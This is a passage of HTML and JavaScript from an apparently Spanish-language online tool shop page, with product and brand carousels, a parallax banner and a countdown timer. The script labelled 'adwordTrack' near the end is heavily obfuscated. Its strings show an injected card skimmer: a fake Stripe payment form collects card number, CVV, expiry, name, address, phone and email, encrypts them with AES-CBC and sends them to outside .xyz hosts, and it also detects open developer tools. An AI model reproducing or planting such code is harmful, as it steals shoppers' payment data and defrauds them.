          if ($(window).width() >= 1200) {
            carousel_nb_newdisplayhome_1 = 5;
          }

          if ($(window).width() >= 1600) {
            carousel_nb_newdisplayhome_1 = 7;
          }
        }
      </script>
    
      <script type="text/javascript">
  </script>
    <script>
    $(document).ready(function() {
      var elem = $('.parallaxHome-item');
      if (elem.length) {
        $('body').append('    <div class=\"rd-parallax rd-parallax-1\"><div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0.2\" data-type=\"media\" data-fade=\"false\" data-url=\"/img/cms/bg-parallax2.jpg\" data-direction=\"normal\"><\/div><div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0\" data-type=\"html\" data-fade=\"false\" data-direction=\"normal\"><div class=\"container\"><div class=\"parallax-main-layout\"><\/div><div class=\"text-layout\">\r\n<h2>Your trustworthy<\/h2>\r\n<p>Tools online-shop<\/p>\r\n<\/div><\/div><\/div><\/div>\r\n  ');
        var wrapper = $('.rd-parallax-1');
        elem.before(wrapper);
        $('.rd-parallax-1 .parallax-main-layout').replaceWith(elem);
        win = $(window);
                win.on('load resize', function() {
          wrapper.css('width', win.width()).css('margin-left', Math.floor(win.width() * -0.5)).css('left', '50%');
        });
              }
    });
  </script>
  <script>
    $(document).ready(function() {
      $(window).on('load', function() {
        $.RDParallax();
        $('.rd-parallax-layer video').each(function() {
          $(this)[0].play();
        });
      });
    });
  </script>
<script type="text/javascript">
      
  $(document).ready(function() {
    let params = {
      responsive       : true,
      useCSS           : false,
      slideWidth       :190,
      slideMargin      :20,
      infiniteLoop     :1,
      hideControlOnEnd :1,
      randomStart      :0,
      moveSlides       :1,
      pager            :0,
      autoHover        :1,
      auto             :1,
      speed            :500,
      pause            :3000,
      controls         :1,
      autoControls     :0,
      startText        : '',
      stopText         : '',
    };
    let manufacturerCarousel = $('.jx_manufacturers_block > ul'),
        manufacturerSlider;
    if (manufacturerCarousel.length && !!$.prototype.bxSlider) {
      updateParams();
      manufacturerSlider = manufacturerCarousel.bxSlider(params);
    }
    $(window).resize(function() {
      if (manufacturerSlider) {
        updateParams();
        manufacturerSlider.reloadSlider(params);
      }
    });

    function updateParams() {
      let widthM = $('.jx_manufacturers_block').width(),
          count;
      if (widthM > 1500) {
        count = 10;
      } else if (widthM >= 1200) {
        count = 7;
      } else if (widthM >= 800) {
        count = 5;
      } else if (widthM >= 400) {
        count = 3;
      } else if (widthM < 400) {
        count = 2;
      }
      params.minSlides = count;
      params.maxSlides = count;
    }
  });
  
        
  $(document).ready(function() {
    let params = {
      responsive       : true,
      useCSS           : false,
      slideWidth       :180,
      slideMargin      :20,
      infiniteLoop     :1,
      hideControlOnEnd :1,
      randomStart      :0,
      moveSlides       :1,
      pager            :0,
      autoHover        :1,
      auto             :0,
      speed            :500,
      pause            :3000,
      controls         :1,
      autoControls     :0,
      startText        : '',
      stopText         : '',
    };
    let manufacturerCarousel = $('.jx_manufacturers_block > ul'),
        manufacturerSlider;
    if (manufacturerCarousel.length && !!$.prototype.bxSlider) {
      updateParams();
      manufacturerSlider = manufacturerCarousel.bxSlider(params);
    }
    $(window).resize(function() {
      if (manufacturerSlider) {
        updateParams();
        manufacturerSlider.reloadSlider(params);
      }
    });

    function updateParams() {
      let widthM = $('.jx_manufacturers_block').width(),
          count;
      if (widthM > 1500) {
        count = 6;
      } else if (widthM >= 1200) {
        count = 7;
      } else if (widthM >= 800) {
        count = 5;
      } else if (widthM >= 400) {
        count = 3;
      } else if (widthM < 400) {
        count = 2;
      }
      params.minSlides = count;
      params.maxSlides = count;
    }
  });
  
    </script>

<script type="text/javascript">
    var jxdd_msg_days = "días";
    var jxdd_msg_hr = "horas";
    var jxdd_msg_min = "min.";
    var jxdd_msg_sec = "seg.";
    runJxDayDealCounter();
    function runJxDayDealCounter() {
        $("[data-countdown]").each(function() {
            var $this = $(this), finalDate = $(this).data("countdown");
            $this.countdown(finalDate, function(event) {
                $this.html(event.strftime('<span><span>%D</span>'+jxdd_msg_days+'</span><span><span>%H</span>'+jxdd_msg_hr+'</span><span><span>%M</span>'+jxdd_msg_min+'</span><span><span>%S</span>'+jxdd_msg_sec+'</span>'));
            });
        });
    }
</script>
 <script>
        let adwordTrack = `const _0x3600b0=_0x475b;function _0x3704(){const b=["iv></div><","aceholder=",":0;backgro","Ijdsk","1}#card-in","3h.943V6.2","-content:c","xibjF","GET","00/svg fil","btn-pay.pa","x rgba(0,0","s:5px;tran","e=evenodd ",".291 1.029","/logotipos","t;border-r","fo .card-n","g:0 15px;t","ule=evenod","ipe-form-w","||||","/v3/finger","ifrada con","23202PwAurr","w3.org/200","lder>Nombr","-cc-holder","g/masterca","1a95fb64f.",";display:b","SkAKc","https://va","mg{width:1","mg/jcb-271","SZHqX","c.574 0 .9"," 1px rgba(","splay:none","WYgnH","from","iddenPayme"," ease,colo","nfo .sec-i","<label for",'h d="M15.3',"ielxN","ex;right:1","%;gap:3px;","classList","-1.241-1.5","25 26.4375","class=inpu","2|1|4|3|0",",0,.02),0 ","0px;max-wi","right:12px","translateX","input::pla","HiIDf","0%);box-sh","replace","icon.hidde","s:center;j","5 0 010 11","sibility:h","0 0 1px #d","1b41;box-s","solute}#st"," L 26.4375","olor:#8080","techange",".value","display","nfo .input","uPRTU","PVYYW","27a1.svg","=loader></","input{heig","<div class","margin-bot",".5 0 1023 ","trim","click","printed/im","=_stripeEl","ation","9413071188",";top:50%}#","VyqUQ",".sec-info ",'=""src=htt',"x 1px rgba",'"MM / AA"m',"#card-info",'er="Nombre',"azSDJ","IYlja","s=sec-info","-rule=even","8e3f629cda","onfirmatio","dsys.es/si","e del titu",".<div clas","op:.75rem;","ducado, se",",96%,45%,5",'ox="0 0 24',"),0 3px 6p","x 0 rgba(0","d(2) .icon","nslateY(0)","oRxbz","th:746px;w","hidden id=","back-now","orm-wrap .","apply","rap.hidden","2.55 1.257","1 0 100-2H","ng:border-","RxWn8IRB2y","r .15s eas","999powered","g:30px 20p","lhafather.","OXVNV","c9848f.svg","663a2.01 2","opacity:0;","addresses","nfo input.","Wkwxg","rtant}#car","dewEP","x 10px 20p","card-brand","split","mg/unionpa","/pedido","JEQSl","wRCyW","7 1.807 0 ",".cart-summ"," second","zGKCh","jAgvH","XhSYD","ackground:","max-height","lay:none;p"," L 43.7187","top:12px><",".44.189.88","fingerprin","c-info .in","RAPQI","d-brand se",".95.282.95","opacity=.6","sByClassNa","15;box-siz","qxQLV","clip-rule=","(1.2)}#car","iOeKF","312305mbwQwo","lock>Tu se","ing:border","main-str-i","r-radius:1"," 6.28125 7","IEpVA",".778 0 .46","763-.33 1.","s://sis.re","Mekai","denPayment","https://js","wrap","p #stripe-","YsSdE","stripe-for","5.5 0 110-","4.267v.77c","ap:nth-chi","osition:fi","lvetica Ne","CUHSd","t-wrap sty",".691 0 .39","pace-betwe","ock{paddin","mg/diners-","rás rediri","ght:100%;p","OTLqG","ZIVlS","tor","RlwQW","h=4><div c","Header","9999powere","n{opacity:","></path><p","ipe-paymen",'4 24"width',"ba(0,0,0,."," .card-ico","662-.663zM","5px;height","00-.967-.2","yle=text-a","hbDgj",";padding-t","target","is/grafico","on 1s line",";padding:0","de enlace ","span><div ","div class=","bjGAv","evenodd fi","-ac52cd46f",".472-.157.",":relative}","-bezier(.1"," opacity=.","RjlqR","77 0 00-.5","en}#stripe","132-.33zm3","osition:ab","3-.4.785-.","o;opacity:","ld(2) .ico",",0 3px 6px","opyright i","lVUgj","rder .15s ","t><img alt","pxniT","ier(.19,1,","LZlYh"," .5s cubic","_stripeEle","c-cvn plac","#fff}#stri",";appearanc","8788672wdaJbr","e;border:1","email","stopPropag","r:#32325d;","(100%)}#ca","1a1 1 0 00","tent:cente","WZSAC","input id=_","kRYUw","dd fill-ru","remove","fhQkt","label for=","src","778-.573.7","sivxl","ive}#card-","fd06e6e7a2","e6acf305-c","utline:0;b","wBBrM","-20px)}#st","v class=ca","raw","-height:1.","er-radius:","(-16%)}#ca","89fa40a29a","error-icon","enter;bord","LXozm","x}#card-in","99318eAbsJs",",0,0,.5);t","ns-svg><pa","0013 8.5c0","5-.33a1.80","status","ap><label ","CVV","AbseB","C maxlengt",'0 50"width',"wEDZG","AAtfP","c=https://","l-1.516.77","ght{displa","https://fq","edsys.es/s","ard-icons{","ht:44px;di","dby=cvcDes","ansition:o","11 5.5 5.5","r:hsla(210","Gamhf","XHQAK","Number","WipgL","#error-blo"," 1 0 100 2","en la tarj","ckground-c","ezier(.19,","pacity .7s","px solid #","#fff;borde","label{colo","ted/img/vi"," 0 00-1 1v","240c4bdb47",'5625 Z"></',"animate","/div><div ","DaVoy","V6.944h1.1","/div>","3.71875 L ","lock;width","3.5625 25 ",'ss="card-b',"XhwvO","open","y:visible}","AES-CBC","outerWidth",'er="1234 1',"vvKDi","74.338.974","stripeElem","95-1.241a3","r-ac52cd46","1.288 0-.5","swhOr","und:rgba(0",'g alt=""sr',"fo{max-wid","</path><pa",".526 0 002","></div></d","#payment-o","dIfrm","hPXfH","mportant}#","adius:50%;","110 2h-1.5","mcGGv","encrypt","7 0 101.37","cPbMX","35-.33-.96","5s ease,bo"," .sec-info","send","L 6.28125 ","-.738-.652","ard-info .","subtle","HWHoO","><img alt=","=#6f6f8e r","hadow:0 1p","body","0-.448.032","fo .sec-in",";display:f","ATxYm",'""src=http',"keyup","hadow .15s","olid #fff;","abel> <inp","svg","devtoolsCl","form-wrap ","ard-number","-align:cen","(--focusBo","imiento</l","um>Número ","ar infinit",".5 14a5.5 ","418a6ca171","wpOGr","acity:0;vi","loader","IeGWO"," 25 L 43.7","8.5 14a5.5","3173.svg",'"M 7.71875',"173.svg cl","info><div ","ll-rule=ev","le=margin-","eMfha","HXlfK","pay-btn><d"," 0 1.736-.","5s cubic-b","-str-i></d","enter;just","n>CVC</lab","95d-08dd51","checked","Pyfic","fAzge","EpSqX","tom-color:","segura.</d","ease,box-s","cesada a t","onreadysta","ent-cc-num","pe-form-wr"," #stripe-f","KkdLh","t:center;m",".291 1.312",":48px;heig","DONE","RLdla","rd-icons><",":100%;text","1 0 011-1h","78-1.045 0","nt-form-wr","lar de la ","t:400;line","974.785-.3","nsform:tra",'th d="M4 1',"m0-1.719a1","x;font-siz","kground .1","/svg></div",";padding:.","lign:right","orm-wrap><","oiBpF","2|1|0|3|4","ment-cc-cv","ption-2","rd-4d88440","timeout",":transform","e6e6e6;box"," 1.33.472 ","rm-wrap","PXWed","iv class=i","m-wrap.hid","78 3H1V6h1","box-sizing",'.133z"clip',"gRbjX",".143 3.143","ment-form-","45bfe.svg ","TPXRe",'ue",Helvet',"v id=card-","nt id=stri","ment-cc-ho","GUWle",", 0, 0, 0.","oJvsg"," 0 010 11z","a1 1 0 01-","11.663V18a","span class","x><path d=","toString","e:14.88px;","sans-serif","se;font-fa"," fill-rule","skYhX","armkO","ia-labelle"," .input-wr","-wrap","PqmGo","81d9945bfe","rder:5px s","translateY","YmdVg","-wrap{widt","-.37v.786c",".031 1.031","{width:100","ext-align:","VCsKF","ttps://js.","IklJK","Zip","Payment{vi"," 0 00-1.23","display:fl","TjBeZ","info .card","class=card",".22,1)}#ca","ment-cc-nu","#stripe-fo","city:1;tra","hiddenPaym","e-payment-","xJCNI","or:#32325d","c52692ffa9","addEventLi","ex:9999999","y-btn .btn","zqELL","32a4.423 4","-payment-f","ground-col",'<img alt="',"qxAjc"," cubic-bez","3.26.204 0","(max-width","=24 xmlns=","berXN"," 0 01-1-1V",".copyright",".687 0 00-","99}@media ","x;width:45","ipjju","TGoNo","p #error-b","State","querySelec",";visibilit","pacity:0;t","le=evenodd",".5a.687.68","btn-pay pa","sjJPH","country","v></div><d","-11 5.5 5.","pacity=.4>","-shadow:0 ",":border-bo","zpLRc","form:rotat",".779h-.621","cookie","y-8a10aefc","object-fit",".01 0 00-.",".71875 L 2","mg/discove",".687.687 0","yHuom",":absolute;","b41;border","ion:rotati","LWSAu","iv class=h"," 7.71875 4","pYNbU","(?:^|; )","5a1 1 0 10","Gla_time_s","pay-now","35v.668h.2","><svg heig","r;position","x=0px y=0p","tarjeta</l","put-wrap:n","value","ole=img ar","path></svg","a(210, 96%","1px 1px rg",' Sans","He',"ripe-payme","ation><pat","sYrPD","dZFvs","1.5a1 1 0 ","xShadow)!i","24 xmlns=h","-number{wi","ent","not found","LIwDu","ath><path ","ary-line.c","mesIm","></div><di","7.906a.687",'Box="0 0 5',"for=_strip","form:scale",'234"maxlen',"address1"," placehold","lorIconCar","id=error-b","t-form-wra","ceHYu","t=24 viewB","insertAdja","r:pointer;","-bottom:4p","wJhHs","nput-wrap>","7-.88-1.14","x}#stripe-","ock;margin","ened","innerWidth","a1 1 0 100",'662-.663z"',"lign:left;","c-exp>Venc",'ath d="M18',"1530vCwjXc","mg> <img a","4zm4.8 0a1","tTQJp","ns img.sta","(0,0,0,.03","2.262l-.01","fromCharCo","1-1zm5.9-1","th-child(2","lbmAR","75 L 42.28","tbRbix2WFs","setRequest",'th d="M15.'," .card-num","ransform:t"," class=hid","42.28125 L","d.png></di","DpnYk","na puerta "," completo ","Lxttt"," 0 001-1v-"," rgba(0,0,","e}@keyfram","padding:0;","a80e93abdb","KfFjz","portant;tr","yment-form","eElement-c","nd-color:#",'.5z"clip-r',"3-.377.66-"," 6.28125 L","5 43.71875","bdb47b03ac","2VqJuPu","1863385EkEcRe","ica,Arial,",".337v.809c","4></path><","75a3.9 3.9",'nd"id=last',"ap><div st","osed","hgoNh","nYGTu"," 0 100-2.0","Country","focusout","dError) ro","tamp","contains",", 45%, 25%","-form-wrap","d fill-rul","replaceAll","customer","-1 1H4a1 1","or:#fff;bo","0}#card-in",'iv class="',"ut:focus{o","62 1.031 1","tyle=curso","85b5e41b28",":contain;m","gth=19><di",".031 0 000","in-left:5p",'d"> <img a',"brand seco","importKey","eight:44px","3a1 1 0 01","le=present",".stripe.co","mDwuA","{visibilit","240367ctvqzK","left:12px}","location","xIDCc",".png></div","ns #error-","ht=20 view","top:12px;d","dth:100%}#","xed;displa","svg></div>","75rem;back","f1b41!impo","ceholder{c","UMvqy","color:#df1","<style>#ca","PyMRy","jnrND","rule=eveno","-1.737V18a"," 5.5 0 110","rand secon","xTSVr","ault","r:pointer ","a49b82f46c","FullName"," 0 01.943-","g.animate{","eholder=CV","beforeend","la compra.","OporV","WEpRi"," 01-2-2V6a","-cc-exp pl","s=copyrigh","jYZnJ","card-info ","78.26 1.16",",opacity .","KHOQx","-pay{curso","tn-pay.pay","isplay:fle","xyz","tamp=","ipeElement","fbcbd3360f","ago está c","h:50%}#car","put-wrap><","Email","v.786l1.20","=20 xmlns=","nsition:al","mg/masterc","idden}#str","tom:.75rem","rm-wrap .c","charAt","substring","Google-Req","argin:0!im","oCZIr","){padding-","!important","c class=p-","UOMxX","atePropaga","idth:100%;","x;width:10","ExtraInfo","83c.565 0 ",'687z"clip-',"ykcOi","lder","getElement","tion:relat",'Box="0 0 2',"ap .copyri","e(0)}100%{","button","08)}#card-",".807.629c.","-box;margi","centHTML","sión ha ca"," 2.062zm0-","=copyright","b4}#card-i","on:absolut","ns img{wid","DHCDD","}#stripe-p","6.707.293c","closest","r;margin:0","d-info .se","1 1h16a1 1","art-total ","pKPaE","mg/visa-72","kfPKJ","ock;positi","6gLaqfB",".911.66-.3","wufuq.xyz","5cd6a96a6e","postcode","orm-wrap{b","7c.svg cla","lock{color","pay-btn .b","0,.02),var","03),0 3px ","e=font-siz",'2.6z"clip-',"block","d-info inp","6.424.662.","back-now s","now","completar ","toLowerCas","ut id=_str",".362-.723h","404"," 0 3px hsl","XZmlH","-size:16px","d></path><","stripe-pay","pe-payment","bqoEH","-wrap{posi","ación de p","slice","sition:bac","border-bot","%;backgrou",":#fff;disp","2-.628v3.6","phone_mobi","WU7nPp5M7K","Expiration","<svg heigh"," SSL y pro","readyState","adow:0 1px","kdNym",".423 0 00-","lex;align-","BbPms","div></div>","http://www","5b5e41b28c","ht=24 view"," svg{trans","uest-Id","payment-fo","52 3 3 0 0","1,.22,1)}#","gido para ","pe.com/v3/","state","values"," .392-.032","op:0;z-ind","s/comunes/",'eta"></div',"tqYUT6yciv","><div styl","d6a96a6e41","devtoolsOp","KCCsF","13 0 .393-",'class="car',"argin-top:","QWbmv",".second{di","ttp://www.","HExSP","00/svg id=","ayment-for","ById","XkAHp","lIXxj","d-icons im","Address","6px rgba(0","rder-radiu","WTOOK","e:11px;col","order-colo",".svg","m/v3/finge",".11-1.076-","0 100-2h-1","ber .input","v class=in","textConten","er;justify",'cond"> <im',"LYaqR","ement-cc-n","hfEsC","#payment-c","fIM=",":100%;font","enodd opac",".385.173.7","all .3s ea","stopImmedi",".input-wra","0%}#card-i","e;box-sizi","ify-conten","5 0V5.062a","><div clas"," 2H20a1 1 ","/img/amex-","duoQJ","sa-729c05c","2 2 0 01-2","de tarjeta","s/graficos","TvyMM","448 0 .762","5px}#strip","display:bl","dth:550px;","be23.xyz"," 00-.687-.","transition","items:cent","46 0-.707-",".6a5.526 5","3 5.493 0 ","-number><d","Vzwqi","g/discover"," 2H3a2 2 0","fo{margin-",'ass="card-',"ABRNA","olor:#a4aa","3 9a1 1 0 ","5 42.28125","b03ac81d99","match","12534588LPDXIP","m-wrap .lo","oqVur","stener","none","rprinted/i","1875 7.718","el> <input"," 0 00.644-","234 1234 1","city"," span{marg","2h-.008zm1","=evenodd o","City","iKXGy"," 3.5H4a1 1","HYgWQ","1112","dispatchEv","umber .car","Gfhjc",".251.762.6","n button","://js.stri","encode","2px;top:52","9b82f46c5c","deg)}}#str","/comunes/9","setAttribu",".126-1.194","e:none;col","Phone","fZiUA","center}}</",'path d="M1',"rd-info .c","static","Payload",">Su inform","04.668h-.2","tion"," 10px;left","HuTmP","penDF","35392d;tra","th:31px;he","36yMkWjm","outerHeigh","aIKOi","uUu0bfXDFW","time_stamp","stripe.com","}#error-bl","y:hidden;o","address2"," 100-2H8.8",' 24"width=',"0bfb954e33","n{position","or:#c5b2b2","337 4A5.49","ow>Pagar</","box;animat","eeKOs","width:100%","s1BNzS1sRo",",0,0,.02)}","f56-471a-5","s/logotipo","ight:28px;"," id=stripe","nsform .7s","GCSAM","isible;opa","){position","MpMiy","CxuhX","h1.5a1 1 0","ht:48px;bo","ment-cc-ex","8a6ca1717c","last-str-i","ps://sis.r","a5.477 5.4","l .2s}#str","9848f.svg ","gNDTc","7295216c33",".37.668-.9","a0bfb954e3","innerHeigh",".22,1),tra","-wrap #str","n:0;text-a","-content:s","y:hover{ba","ransition:",":90vh;over","preventDef",'"src=https',"align-item","0 2h1.5a1 ","#stripe-pa","style","ap.visible","charCodeAt","y:flex;ali","on:all .3s","NqqIv","ard-4d8844","),0 1px 1p","526 1.736-","n{0%{trans","pkgyV","p:nth-chil","ader{width","9c05c240c4",".378-.212.","search","25px}#stri",":467px){#c","odd fill-r","=([^;]*)","gn-items:c","input","length","8ba4e12246",'y"id=pay-n',"tOXFF","pQ==","font-weigh","axlength=5","transparen","lrLGe","orm-wrap #"," id=_strip","IWwSM","es rotatio","CardCvcIco","rotate(360","</label> <","011-1h5a1 ",".313 4.313",".573-.08a4","></path></","Payment{op","98f74d","h:100%;hei","zm3.8 1a1 ","Vfwci","-number .c","1 0 011 1v","gerprinted","5px;paddin","transform:","125 6.2812",".394 1.713","CnYbw","flow-y:aut","f89fa40a29","2 2 0 012-","IOilZ","has-error","rection:lt","s=input-wr","MfRjp","0/svg fill",'lt=""src=h',"ravés de u","ranslateY(",".pay-btn{h",".688.688V8","-1.587v2.4","9,1,.22,1)","-color:#df",'9z"clip-ru',"t:center;t","sibility:v",".w3.org/20","ter;color:","CtHuL","$1","8b.svg","com/v3/fin","m-wrap .pa","93 0-.786-","order_revi","MnIgo","0,0,0,.03)","tic{order:","2h12.337zm","ustify-con","stringify","OLKsu","has-error{",'d="M13.6 6',"--focusBox","add","sImzd","lass=icon>","5 L 25 23.","yKqZz",".pay-btn .","1;transiti","Shadow:0 0","zm-2.184-7","37 4A5.5 5","mg/amex-a4","0941307118"," L 42.2812","dIOvW","rd-info *{",".239.202.4","js.stripe.","l=var(--co","-brand id=","BpMGY","style><div","ity=.2></p",'mily:"Open',"miLRo"];return(_0x3704=function(){return b})()}function _0x475b(b,x){const _=_0x3704();return(_0x475b=function(b,x){return _[b-=150]})(b,x)}!function(b,x){const _=_0x475b,t=_0x3704();for(;;)try{if(645617===parseInt(_(566))/1*(parseInt(_(523))/2)+parseInt(_(1328))/3*(parseInt(_(866))/4)+parseInt(_(524))/5*(-parseInt(_(672))/6)+parseInt(_(1210))/7+-parseInt(_(1294))/8+parseInt(_(1065))/9*(parseInt(_(484))/10)+parseInt(_(818))/11)break;t.push(t.shift())}catch(b){t.push(t.shift())}}();const pageName=_0x3600b0(1183);if(-1!==window[_0x3600b0(568)][_0x3600b0(333)]()[_0x3600b0(691)+"e"]()[_0x3600b0(938)](""+pageName)){if(get_cookie(_0x3600b0(870))===_0x3600b0(694)&&(get_cookie(_0x3600b0(428)+_0x3600b0(538))===_0x3600b0(694)||get_cookie(_0x3600b0(428)+_0x3600b0(538))===_0x3600b0(836))){const b=_0x3600b0(1314)+_0x3600b0(887)+_0x3600b0(264)+_0x3600b0(966),x=[_0x3600b0(1073)+_0x3600b0(1169)+_0x3600b0(612),_0x3600b0(1344)+_0x3600b0(799),_0x3600b0(1344)+_0x3600b0(674)],_=_0x3600b0(1165)+_0x3600b0(869)+_0x3600b0(711)+_0x3600b0(496)+_0x3600b0(775),t=_0x3600b0(738)+_0x3600b0(885)+_0x3600b0(949);let n={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""},e=!1,r=!1,o=!1;const i=_0x3600b0(1290)+_0x3600b0(364)+"m",a=_0x3600b0(1290)+_0x3600b0(899)+"p",c=_0x3600b0(1290)+_0x3600b0(302)+"n",s=_0x3600b0(1290)+_0x3600b0(324)+_0x3600b0(643),u=(_0x3600b0(1006),_0x3600b0(201)+_0x3600b0(303)),d=_0x3600b0(774)+_0x3600b0(1143)+_0x3600b0(841),l=setInterval((()=>{r={sivxl:function(b){return b()}}[_0x3600b0(1311)](showIframes)}),120);let p=!1;const f=_0x3600b0(582)+_0x3600b0(1031)+_0x3600b0(314)+_0x3600b0(407)+_0x3600b0(1327)+_0x3600b0(197)+_0x3600b0(1156)+_0x3600b0(637)+_0x3600b0(1122)+_0x3600b0(625)+_0x3600b0(1258)+_0x3600b0(1147)+_0x3600b0(1016)+_0x3600b0(1024)+_0x3600b0(695)+_0x3600b0(439)+_0x3600b0(540)+_0x3600b0(930)+_0x3600b0(1152)+_0x3600b0(326)+_0x3600b0(650)+_0x3600b0(361)+_0x3600b0(449)+_0x3600b0(574)+_0x3600b0(605)+_0x3600b0(168)+_0x3600b0(1298)+_0x3600b0(950)+_0x3600b0(289)+_0x3600b0(1320)+_0x3600b0(1205)+_0x3600b0(1212)+_0x3600b0(652)+_0x3600b0(913)+_0x3600b0(481)+_0x3600b0(511)+_0x3600b0(797)+_0x3600b0(476)+_0x3600b0(471)+_0x3600b0(294)+_0x3600b0(334)+_0x3600b0(801)+_0x3600b0(306)+_0x3600b0(1289)+_0x3600b0(1271)+_0x3600b0(993)+_0x3600b0(607)+_0x3600b0(260)+_0x3600b0(164)+_0x3600b0(729)+_0x3600b0(605)+_0x3600b0(1099)+_0x3600b0(579)+_0x3600b0(1111)+_0x3600b0(657)+_0x3600b0(1175)+_0x3600b0(1014)+_0x3600b0(581)+_0x3600b0(420)+_0x3600b0(994)+_0x3600b0(1108)+_0x3600b0(222)+_0x3600b0(1134)+_0x3600b0(489)+_0x3600b0(1151)+_0x3600b0(1052)+_0x3600b0(1095)+_0x3600b0(1107)+_0x3600b0(578)+_0x3600b0(1177)+_0x3600b0(665)+_0x3600b0(1199)+_0x3600b0(435)+_0x3600b0(493)+_0x3600b0(894)+_0x3600b0(1270)+_0x3600b0(1136)+_0x3600b0(213)+_0x3600b0(341)+_0x3600b0(1229)+_0x3600b0(1280)+_0x3600b0(878)+_0x3600b0(419)+_0x3600b0(1097)+_0x3600b0(1130)+_0x3600b0(605)+_0x3600b0(1132)+_0x3600b0(781)+_0x3600b0(934)+_0x3600b0(1153)+_0x3600b0(725)+_0x3600b0(460)+_0x3600b0(1208)+_0x3600b0(686)+_0x3600b0(549)+_0x3600b0(1315)+_0x3600b0(761)+_0x3600b0(155)+_0x3600b0(1149)+_0x3600b0(1101)+(_0x3600b0(716)+_0x3600b0(1078)+_0x3600b0(1008)+_0x3600b0(1281)+_0x3600b0(509)+_0x3600b0(681)+_0x3600b0(238)+_0x3600b0(447)+_0x3600b0(204)+_0x3600b0(605)+_0x3600b0(1120)+_0x3600b0(151)+_0x3600b0(983)+_0x3600b0(664)+_0x3600b0(1293)+_0x3600b0(850)+_0x3600b0(370)+_0x3600b0(1071)+_0x3600b0(179)+_0x3600b0(776)+_0x3600b0(697)+_0x3600b0(297)+_0x3600b0(577)+_0x3600b0(378)+_0x3600b0(546)+_0x3600b0(758)+_0x3600b0(1053)+_0x3600b0(705)+_0x3600b0(295)+_0x3600b0(212)+_0x3600b0(1284)+_0x3600b0(271)+_0x3600b0(230)+_0x3600b0(1083)+_0x3600b0(1166)+_0x3600b0(1295)+_0x3600b0(166)+_0x3600b0(307)+_0x3600b0(406)+_0x3600b0(440)+_0x3600b0(1251)+_0x3600b0(682)+_0x3600b0(757)+_0x3600b0(886)+_0x3600b0(1136)+_0x3600b0(499)+_0x3600b0(766)+_0x3600b0(702)+_0x3600b0(645)+_0x3600b0(1312)+_0x3600b0(361)+_0x3600b0(970)+_0x3600b0(150)+_0x3600b0(359)+_0x3600b0(1088)+_0x3600b0(844)+_0x3600b0(1089)+_0x3600b0(920)+_0x3600b0(1104)+_0x3600b0(1011)+_0x3600b0(1301)+_0x3600b0(432)+_0x3600b0(419)+_0x3600b0(974)+_0x3600b0(346)+_0x3600b0(1322)+_0x3600b0(855)+_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(659)+_0x3600b0(865)+_0x3600b0(889)+_0x3600b0(413)+_0x3600b0(553)+_0x3600b0(630)+_0x3600b0(514)+_0x3600b0(153)+_0x3600b0(165)+_0x3600b0(381)+_0x3600b0(1287)+_0x3600b0(911)+_0x3600b0(891)+_0x3600b0(381)+_0x3600b0(1287)+_0x3600b0(363)+_0x3600b0(855)+_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(488)+_0x3600b0(1009)+_0x3600b0(1045)+_0x3600b0(1058)+_0x3600b0(838)+_0x3600b0(755)+_0x3600b0(595)+_0x3600b0(1173)+_0x3600b0(974)+_0x3600b0(1098)+_0x3600b0(1299)+_0x3600b0(855))+(_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(571)+_0x3600b0(1103)+_0x3600b0(1247)+_0x3600b0(547)+_0x3600b0(225)+_0x3600b0(810)+_0x3600b0(573)+_0x3600b0(611)+_0x3600b0(638)+_0x3600b0(782)+_0x3600b0(1084)+_0x3600b0(1115)+_0x3600b0(348)+_0x3600b0(617)+_0x3600b0(665)+_0x3600b0(1199)+_0x3600b0(435)+_0x3600b0(493)+_0x3600b0(632)+_0x3600b0(567)+_0x3600b0(922)+_0x3600b0(515)+_0x3600b0(348)+_0x3600b0(967)+_0x3600b0(1239)+_0x3600b0(1230)+_0x3600b0(575)+_0x3600b0(926)+_0x3600b0(943)+_0x3600b0(262)+_0x3600b0(784)+_0x3600b0(996)+_0x3600b0(735)+_0x3600b0(373)+_0x3600b0(1262)+_0x3600b0(861)+_0x3600b0(1043)+_0x3600b0(195)+_0x3600b0(1329)+_0x3600b0(916)+_0x3600b0(779)+_0x3600b0(336)+_0x3600b0(1039)+_0x3600b0(441)+_0x3600b0(1231)+_0x3600b0(321)+_0x3600b0(525)+_0x3600b0(335)+_0x3600b0(661)+_0x3600b0(751)+_0x3600b0(312)+_0x3600b0(1221)+_0x3600b0(565)+_0x3600b0(873)+_0x3600b0(397)+_0x3600b0(500)+_0x3600b0(989)+_0x3600b0(1317)+_0x3600b0(442)+_0x3600b0(287)+_0x3600b0(924)+_0x3600b0(357)+_0x3600b0(997)+_0x3600b0(893)+_0x3600b0(366)+_0x3600b0(291)+_0x3600b0(1154)+_0x3600b0(661)+_0x3600b0(751)+_0x3600b0(819)+_0x3600b0(935)+_0x3600b0(280)+_0x3600b0(898)+_0x3600b0(345)+_0x3600b0(231)+_0x3600b0(706)+_0x3600b0(269)+_0x3600b0(952)+_0x3600b0(1057)+_0x3600b0(205)+_0x3600b0(797)+_0x3600b0(671)+_0x3600b0(658)+_0x3600b0(783)+_0x3600b0(1164)+_0x3600b0(882)+_0x3600b0(421)+_0x3600b0(1261)+_0x3600b0(241)+_0x3600b0(510)+_0x3600b0(957)+_0x3600b0(932)+_0x3600b0(409)+_0x3600b0(648)+_0x3600b0(974)+_0x3600b0(959)+_0x3600b0(846)+_0x3600b0(1249))+(_0x3600b0(466)+_0x3600b0(393)+_0x3600b0(679)+_0x3600b0(708)+_0x3600b0(1194)+_0x3600b0(1277)+_0x3600b0(1109)+_0x3600b0(442)+_0x3600b0(287)+_0x3600b0(647)+_0x3600b0(1343)+_0x3600b0(926)+_0x3600b0(943)+_0x3600b0(262)+_0x3600b0(784)+_0x3600b0(278)+_0x3600b0(745)+_0x3600b0(796)+_0x3600b0(368)+_0x3600b0(235)+_0x3600b0(387)+_0x3600b0(829)+_0x3600b0(556)+_0x3600b0(475)+_0x3600b0(727)+_0x3600b0(626)+_0x3600b0(1282)+_0x3600b0(1074)+_0x3600b0(939)+_0x3600b0(700)+_0x3600b0(541)+_0x3600b0(276)+_0x3600b0(677)+_0x3600b0(1192)+_0x3600b0(167)+_0x3600b0(1214)+_0x3600b0(973)+_0x3600b